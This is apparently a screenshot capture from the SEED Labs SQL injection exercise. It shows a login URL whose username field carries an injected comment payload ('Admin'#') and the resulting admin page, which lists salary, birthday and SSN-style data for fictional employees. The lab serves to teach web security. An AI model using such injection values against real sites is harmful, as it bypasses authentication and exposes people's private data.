 SQLi Lab
www.seed-server.com/unsafe_home.php?username=Admin'%23&Password=
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs